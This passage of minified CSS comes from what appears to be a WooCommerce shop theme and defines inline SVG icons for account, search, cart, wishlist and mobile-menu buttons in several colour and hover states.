2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:not(:hover) .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.search-button .search_icon, .transparent_header.transparency_light .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:not(:hover) .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.search-button .search_icon, .transparent_header.transparency_dark .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button .search_icon, .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.transparent_header.transparency_dark .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:not(:hover) .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.transparent_header.transparency_light .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.256,3.005C13.515,3.117,12,5.09,12,5.09s-1.515-1.973-4.256-2.085C5.906,2.93,4.221,3.845,3.111,5.312 c-3.862,5.104,3.45,11.075,5.17,12.678c1.029,0.959,2.299,2.098,3.057,2.773c0.379,0.338,0.944,0.338,1.323,0 c0.758-0.675,2.028-1.814,3.057-2.773c1.72-1.603,9.033-7.574,5.17-12.678C19.779,3.845,18.094,2.93,16.256,3.005z'></path></svg>");opacity:1}.mobile-navigation .menu-item-has-children .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce-checkout .woocommerce-form-coupon-toggle, .woocommerce-thankyou-order-received, .woocommerce-thankyou-order-details, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-review-order, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-payment{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23222222" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.widget_shopping_cart ul.cart_list.product_list_widget:after, .woocommerce .widget_shopping_cart 